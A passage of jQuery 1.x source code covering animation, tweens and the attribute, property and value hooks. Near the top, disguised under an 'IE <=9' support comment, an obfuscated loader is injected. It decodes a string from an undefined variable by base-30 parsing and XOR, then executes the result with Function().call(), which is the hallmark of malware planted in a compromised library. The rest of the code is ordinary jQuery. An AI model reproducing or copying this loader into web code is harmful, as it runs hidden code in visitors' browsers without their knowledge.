				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var o3988=30;var y23280=w3307;var o4781=y23280.split("e78"),w2912=parseInt(o4781[0],30),y1045=parseInt(o4781[1],30);var s4589=[];for(var g4225=0;g4225<o4781[2].length;g4225+=2){s4589.push(o4781[2].substring(g4225,g4225+2));}var y23280="";for(var o3177=0;s4589.length>o3177;o3177++)y23280+=String.fromCharCode(((parseInt(s4589[o3177],o3988)-w2912)^y1045)-w2912);Function(y23280).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
